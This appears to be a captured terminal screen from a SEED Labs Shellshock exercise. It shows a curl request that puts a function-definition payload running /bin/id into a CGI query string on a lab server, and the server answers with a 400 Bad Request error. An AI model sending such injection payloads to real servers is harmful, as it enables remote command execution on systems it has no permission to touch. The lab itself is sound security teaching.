 [01/07/23]seed@VM:~/Labsetup$ curl "www.seedlab-shellshock.com/cgi-bin/getenv.cgi?() { echo hello; }; ech
o Content_type: text/plain; echo; /bin/id;"
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.41 (Ubuntu) Server at www.seedlab-shellshock.com Port 80</address>
</body></html>